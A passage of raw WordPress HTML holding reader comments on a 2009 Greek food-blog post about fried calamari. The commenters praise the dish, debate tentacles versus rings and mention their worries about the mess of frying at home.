						<img alt='' src='https://secure.gravatar.com/avatar/0f9a7d827e0ff5c7ee05619f73fb69a340082c9fc993ec0c85689412f9297123?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f9a7d827e0ff5c7ee05619f73fb69a340082c9fc993ec0c85689412f9297123?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.theperfectpantry.com" class="url" rel="ugc external nofollow">Lydia (The Perfect Pantry)</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17829"><time datetime="2009-04-07T21:38:34-04:00">April 7, 2009 at 9:38 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m the squid cleaner in my house. The end result is worth the effort &#8212; I&#8217;m partial to the rings, but my husband likes the tentacles, so we always have both.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17829" data-commentid="17829" data-postid="1323" data-belowelement="div-comment-17829" data-respondelement="respond" data-replyto="Reply to Lydia (The Perfect Pantry)" aria-label="Reply to Lydia (The Perfect Pantry)">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17830" class="comment even thread-even depth-1">
			<article id="div-comment-17830" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e1106c6ca871f18422bf9983be3f5c8c30a0746e08429d33da6d9164f8f3bfc9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1106c6ca871f18422bf9983be3f5c8c30a0746e08429d33da6d9164f8f3bfc9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://tobemrsmarv.com" class="url" rel="ugc external nofollow">MrsMarv</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17830"><time datetime="2009-04-07T21:44:04-04:00">April 7, 2009 at 9:44 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you!  I&#8217;m always so tempted by the squid at the Asian market down the street but I haven&#8217;t had a reason to dive in. Now I do!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17830" data-commentid="17830" data-postid="1323" data-belowelement="div-comment-17830" data-respondelement="respond" data-replyto="Reply to MrsMarv" aria-label="Reply to MrsMarv">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17831" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17831" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/adcd86f0509ed430689cdf9f49b9696c250ea60d3d93c26a6bf1696a6173e044?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adcd86f0509ed430689cdf9f49b9696c250ea60d3d93c26a6bf1696a6173e044?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://kirbyvonscrumptious.blogspot.com" class="url" rel="ugc external nofollow">Kirby!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17831"><time datetime="2009-04-07T21:54:40-04:00">April 7, 2009 at 9:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It is no mystery that I love calimari!!  I have never tried frying it myself though.  Thanks for the pre-frying tips!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17831" data-commentid="17831" data-postid="1323" data-belowelement="div-comment-17831" data-respondelement="respond" data-replyto="Reply to Kirby!" aria-label="Reply to Kirby!">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17832" class="comment even thread-even depth-1">
			<article id="div-comment-17832" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/eff7ed04149b941531c18a3ab0ab440513ae9bf9417a20462f508cf65497c182?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eff7ed04149b941531c18a3ab0ab440513ae9bf9417a20462f508cf65497c182?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://souvlakiforthesoul.com" class="url" rel="ugc external nofollow">Peter G</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17832"><time datetime="2009-04-07T21:56:50-04:00">April 7, 2009 at 9:56 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Funnily enough I&#8217;ve always had a thing for the tentacles too!  (let&#8217;s cal it tentacle envy!&#8230;LOL).  The corn starch is a great addition and is typically found in the salt and peeper versions&#8230;Im glad you adapted that idea Peter.  They look really, really crispy!  Bravo!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17832" data-commentid="17832" data-postid="1323" data-belowelement="div-comment-17832" data-respondelement="respond" data-replyto="Reply to Peter G" aria-label="Reply to Peter G">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17833" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17833" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ae812c33a4ab4f27c043d382cf059092afeab8b38846d6160eb6ad1abb334adb?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae812c33a4ab4f27c043d382cf059092afeab8b38846d6160eb6ad1abb334adb?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://diaryofafanaticfoodie.com" class="url" rel="ugc external nofollow">Heather</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17833"><time datetime="2009-04-07T21:58:07-04:00">April 7, 2009 at 9:58 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i would cut off my left arm for some of that calamari.  i love calamari more than anything.  this looks so incredibly delicious!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17833" data-commentid="17833" data-postid="1323" data-belowelement="div-comment-17833" data-respondelement="respond" data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17834" class="comment even thread-even depth-1">
			<article id="div-comment-17834" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cea03911264701c40807b9bc5e0d4b9036af4733e10d6f5e7b8084a44832f969?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cea03911264701c40807b9bc5e0d4b9036af4733e10d6f5e7b8084a44832f969?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.jerseygirlcooks.com" class="url" rel="ugc external nofollow">Lisa</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17834"><time datetime="2009-04-07T21:59:05-04:00">April 7, 2009 at 9:59 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love this and always order it out because I am a chicken when it comes to frying. I don&#8217;t like cleaning up the mess.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17834" data-commentid="17834" data-postid="1323" data-belowelement="div-comment-17834" data-respondelement="respond" data-replyto="Reply to Lisa" aria-label="Reply to Lisa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17835" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17835" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3bffb2e6353d7d971a90b97231bb24aa7e5bf14c5c46a73ce871e204ebe5a184?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bffb2e6353d7d971a90b97231bb24aa7e5bf14c5c46a73ce871e204ebe5a184?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://menuinprogress.com" class="url" rel="ugc external nofollow">mike</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17835"><time datetime="2009-04-07T22:14:58-04:00">April 7, 2009 at 10:14 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very nice! I love good fried calamari but I&#8217;m often disappointed with it when I get it in restaurants &#8211; not sure if it is poor quality squid, poor execution, or (most likely) both.</p>
<p>We&#8217;ve tried to fry calamari at home, but have had trouble getting them crispy. Your advice on that front is very helpful.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17835" data-commentid="17835" data-postid="1323" data-belowelement="div-comment-17835" data-respondelement="respond" data-replyto="Reply to mike" aria-label="Reply to mike">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17837" class="comment even thread-even depth-1">
			<article id="div-comment-17837" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7d0b85cf9f64fe076df5ee729f7ce70972e533fd14f12ab3199192aca9bb7cf3?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d0b85cf9f64fe076df5ee729f7ce70972e533fd14f12ab3199192aca9bb7cf3?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Bridgett</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17837"><time datetime="2009-04-07T22:36:15-04:00">April 7, 2009 at 10:36 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Heaven!  I am always up for a quality plate of calamari to nibble on.  Perfect for cocktail hour!  Oh who am I kidding, I would eat these anytime.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17837" data-commentid="17837" data-postid="1323" data-belowelement="div-comment-17837" data-respondelement="respond" data-replyto="Reply to Bridgett" aria-label="Reply to Bridgett">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17838" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17838" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/be4bf25d5a05bf7a8f6ffb234b8771545fecaa95922e0b59f2bac6b6295ca93c?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be4bf25d5a05bf7a8f6ffb234b8771545fecaa95922e0b59f2bac6b6295ca93c?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://heidirobb.com" class="url" rel="ugc external nofollow">Heidi Robb</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17838"><time datetime="2009-04-07T22:38:30-04:00">April 7, 2009 at 10:38 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That calamari looks like deep fried perfection. I&#8217;ll have to arm wrestle you for the tentacles.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17838" data-commentid="17838" data-postid="1323" data-belowelement="div-comment-17838" data-respondelement="respond" data-replyto="Reply to Heidi Robb" aria-label="Reply to Heidi Robb">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17839" class="comment even thread-even depth-1">
			<article id="div-comment-17839" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fa74f1e5fd4200053f4b7c71d992ec34effe5f210db2f38d68d7cf09c2ec3aa5?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa74f1e5fd4200053f4b7c71d992ec34effe5f210db2f38d68d7cf09c2ec3aa5?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://kitchenography.typepad.com" class="url" rel="ugc external nofollow">Julie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17839"><time datetime="2009-04-07T22:39:49-04:00">April 7, 2009 at 10:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is one of my son&#8217;s favorite foods and I keep telling myself that I&#8217;m going to make them for him one of these days. But I have that fear of frying thing going on &#8212; mostly about the resulting mess. However when I look at your picture, I&#8217;m very inspired.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17839" data-commentid="17839" data-postid="1323" data-belowelement="div-comment-17839" data-respondelement="respond" data-replyto="Reply to Julie" aria-label="Reply to Julie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17840" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17840" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/524f2eb794ed099217a05fb89551c56029035d9e4cd1d9369ba98d6f017d1feb?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/524f2eb794ed099217a05fb89551c56029035d9e4cd1d9369ba98d6f017d1feb?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://dragonskitchen.blogspot.com" class="url" rel="ugc external nofollow">Dragon</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17840"><time datetime="2009-04-07T22:55:14-04:00">April 7, 2009 at 10:55 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I could eat the entire batch and then ask for seconds. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17840" data-commentid="17840" data-postid="1323" data-belowelement="div-comment-17840" data-respondelement="respond" data-replyto="Reply to Dragon" aria-label="Reply to Dragon">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17843" class="comment even thread-even depth-1">
			<article id="div-comment-17843" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f64d789f277d29ba0bd3e137b7b8d86c6d3e8ecd4061fa28a4d483e413e5a49?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f64d789f277d29ba0bd3e137b7b8d86c6d3e8ecd4061fa28a4d483e413e5a49?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.eatingclubvancouver.com" class="url" rel="ugc external nofollow">[eatingclub] vancouver || js</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17843"><time datetime="2009-04-07T23:24:04-04:00">April 7, 2009 at 11:24 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>For sure, the tentacles are the best part! Thanks for getting that out there. Hopefully, the message sticks. Although, we might have more competition for the tentacles now. ;)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17843" data-commentid="17843" data-postid="1323" data-belowelement="div-comment-17843" data-respondelement="respond" data-replyto="Reply to [eatingclub] vancouver || js" aria-label="Reply to [eatingclub] vancouver || js">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17844" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17844" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f7ce842c06adc1add6646129644c3acbb79ca25ff870e3d2ef413eb1aa5d9ef1?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7ce842c06adc1add6646129644c3acbb79ca25ff870e3d2ef413eb1aa5d9ef1?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.rosas-yummy-yums.blogspot.com" class="url" rel="ugc external nofollow">Rosa</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17844"><time datetime="2009-04-07T23:53:09-04:00">April 7, 2009 at 11:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>They looks mighty good! Yummy!</p>
<p>Cheers,</p>
<p>Rosa</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17844" data-commentid="17844" data-postid="1323" data-belowelement="div-comment-17844" data-respondelement="respond" data-replyto="Reply to Rosa" aria-label="Reply to Rosa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17850" class="comment even thread-even depth-1">
			<article id="div-comment-17850" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/450186d08725b008a2cc4cc7175bcbf86d9c391e47d9a0536ba4be6f041acb04?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/450186d08725b008a2cc4cc7175bcbf86d9c391e47d9a0536ba4be6f041acb04?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://jodimop.wordpress.com" class="url" rel="ugc external nofollow">FoodJunkie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17850"><time datetime="2009-04-08T02:11:20-04:00">April 8, 2009 at 2:11 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I never fry things at home, I feel it is such a waste of resources&#8230;but fried calamari is such a treat. Especially with ouzo&#8230;Can&#8217;t wait!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17850" data-commentid="17850" data-postid="1323" data-belowelement="div-comment-17850" data-respondelement="respond" data-replyto="Reply to FoodJunkie" aria-label="Reply to FoodJunkie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17855" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17855" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bd84e74d80f8b23aa3204bf4b114b5e2e2a5386558b089062f452f3df6d44cf5?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd84e74d80f8b23aa3204bf4b114b5e2e2a5386558b089062f452f3df6d44cf5?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.helengraves.co.uk" class="url" rel="ugc external nofollow">Helen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17855"><time datetime="2009-04-08T03:30:03-04:00">April 8, 2009 at 3:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I agree, I am always totally gutted when I just get the rings and no tentacles &#8211; the sign of a rubbish restaurant! I must have a go at making this at home now I have got over my fear of frying..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17855" data-commentid="17855" data-postid="1323" data-belowelement="div-comment-17855" data-respondelement="respond" data-replyto="Reply to Helen" aria-label="Reply to Helen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17856" class="comment even thread-even depth-1">
			<article id="div-comment-17856" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/055bca3203848f35453fe894388992eaa330a6fcee720460df61bdeb5567e67a?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/055bca3203848f35453fe894388992eaa330a6fcee720460df61bdeb5567e67a?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://kopiaste.org" class="url" rel="ugc external nofollow">Ivy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17856"><time datetime="2009-04-08T03:56:33-04:00">April 8, 2009 at 3:56 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I made these yesterday, fresh from laiki with roasted potatoes and a stamnagathi salad.  They were perfect for lent.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17856" data-commentid="17856" data-postid="1323" data-belowelement="div-comment-17856" data-respondelement="respond" data-replyto="Reply to Ivy" aria-label="Reply to Ivy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17857" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17857" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/af703fe90adcaf8eb53074ee9655f3564a5dbe72d94b8b0c6a2d1bc9efbe8d01?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af703fe90adcaf8eb53074ee9655f3564a5dbe72d94b8b0c6a2d1bc9efbe8d01?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.cookingninja.com" class="url" rel="ugc external nofollow">The Cooking Ninja</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17857"><time datetime="2009-04-08T04:10:41-04:00">April 8, 2009 at 4:10 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yummy. My favourite finger food. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17857" data-commentid="17857" data-postid="1323" data-belowelement="div-comment-17857" data-respondelement="respond" data-replyto="Reply to The Cooking Ninja" aria-label="Reply to The Cooking Ninja">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17862" class="comment even thread-even depth-1">
			<article id="div-comment-17862" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/241bfa589081788a80a635f1b2d00dc296e331f830304d25690e93b47bcd8a57?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/241bfa589081788a80a635f1b2d00dc296e331f830304d25690e93b47bcd8a57?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.whatdoiwant2cooktoday.blogspot.com" class="url" rel="ugc external nofollow">Jan</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17862"><time datetime="2009-04-08T05:46:09-04:00">April 8, 2009 at 5:46 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I LOVE calamari!  Yours looks soooo good.<br />
I&#8217;m afraid I&#8217;d have to chicken out at the water and oil bit!  I&#8217;m dangerous enough in the kitchen LOL</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17862" data-commentid="17862" data-postid="1323" data-belowelement="div-comment-17862" data-respondelement="respond" data-replyto="Reply to Jan" aria-label="Reply to Jan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17865" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17865" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/70a47ad41e53e1bfaa26dfcc6e758d90b49de00dbc8c00447c5fb0faf316ef0e?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70a47ad41e53e1bfaa26dfcc6e758d90b49de00dbc8c00447c5fb0faf316ef0e?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.visionsofsugarplum.com" class="url" rel="ugc external nofollow">Emily</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17865"><time datetime="2009-04-08T06:56:58-04:00">April 8, 2009 at 6:56 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awww yeah, Peter.  Looks fantastic!  I think everyone can agree on that.</p>
<p>Love your header.  The eggplant is beautiful.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17865" data-commentid="17865" data-postid="1323" data-belowelement="div-comment-17865" data-respondelement="respond" data-replyto="Reply to Emily" aria-label="Reply to Emily">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17866" class="comment even thread-even depth-1">
			<article id="div-comment-17866" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/96af0e240c99faa9231dd6f24ad0d6227f14bf3b8499ac5a418dfc1b42ed2ac5?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96af0e240c99faa9231dd6f24ad0d6227f14bf3b8499ac5a418dfc1b42ed2ac5?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://syntageskardias.blogspot.com/" class="url" rel="ugc external nofollow">ELENA</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17866"><time datetime="2009-04-08T07:06:01-04:00">April 8, 2009 at 7:06 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Perfect dish and not only for the lent!!<br />
Peter, we have to enjoy this dish, when you come to the village, by the sea of course and with some ouzo:)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17866" data-commentid="17866" data-postid="1323" data-belowelement="div-comment-17866" data-respondelement="respond" data-replyto="Reply to ELENA" aria-label="Reply to ELENA">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17873" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17873" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/062bae5ec7d2ef41ca7389b39f2284b31a1ed4ee0eb283a39c907816d7603a47?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/062bae5ec7d2ef41ca7389b39f2284b31a1ed4ee0eb283a39c907816d7603a47?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.culinarydisaster.com/wordpress/" class="url" rel="ugc external nofollow">Jeff</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
